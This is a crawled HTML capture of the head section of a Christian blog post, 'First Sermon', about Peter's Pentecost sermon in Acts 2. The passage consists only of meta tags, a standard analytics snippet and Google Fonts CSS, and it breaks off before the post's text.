

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kingdom-disciples.org/2021/02/first-sermon.html
body_size: 31155
content:
<!DOCTYPE html>
<html dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>First Sermon</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#636161' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#636161' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kingdom-disciples.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kingdom-disciples.org/2021/02/first-sermon.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kingdom Disciples - RSS" href="https://www.kingdom-disciples.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.blogger.com/feeds/3768222225471499606/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/3614675250368433233/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost – Acts 2:16-36.' name='description'/>
<meta content='https://www.kingdom-disciples.org/2021/02/first-sermon.html' property='og:url'/>
<meta content='First Sermon' property='og:title'/>
<meta content='Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost – Acts 2:16-36.' property='og:description'/>
<meta content='ba7ad6949cf7c685' name='yandex-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-SGPW9PDHTZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SGPW9PDHTZ');
</script>
<meta content='summary' name='twitter:card'/>
<meta content='First Sermon' name='twitter:title'/>
<meta content='Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost – Acts 2:16-36.' name='twitter:description'/>
<!-- Twitter Summary Card Generator for Blogger: http://bit.ly/2OXsKZz -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>First Sermon</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#636161' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#636161' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kingdom-disciples.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kingdom-disciples.org/2021/02/first-sermon.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kingdom Disciples - RSS" href="https://www.kingdom-disciples.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.blogger.com/feeds/3768222225471499606/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kingdom Disciples - Atom" href="https://www.kingdom-disciples.org/feeds/3614675250368433233/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost – Acts 2:16-36.' name='description'/>
<meta content='https://www.kingdom-disciples.org/2021/02/first-sermon.html' property='og:url'/>
<meta content='First Sermon' property='og:title'/>
<meta content='Peter explained what God had accomplished in Jesus to a confused crowd in Jerusalem on the Day of Pentecost – Acts 2:16-36.' property='og:description'/>
<meta content='a64f168147ec2327bf86f8bec23c396a' name='wmail-verification'/>
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'IM Fell English';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/imfellenglish/v14/Ktk1ALSLW8zDe0rthJysWrnLsAzHEKOYd4xI5g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAX-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAz-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAT-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAv-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuHT-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuGb-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAf-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-k3Yi128m0kN2.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAj-k3Yi128m0g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1F